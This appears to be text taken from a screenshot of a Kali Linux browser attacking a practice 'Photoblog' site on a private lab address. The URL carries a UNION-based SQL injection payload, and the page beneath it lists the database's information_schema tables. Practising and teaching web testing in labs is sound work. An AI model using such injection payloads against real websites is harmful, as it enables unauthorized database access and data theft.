 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.10/cat.php?id=1 UNION SELECT 1,table_name ,3,4 FROM inform
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS
picture: files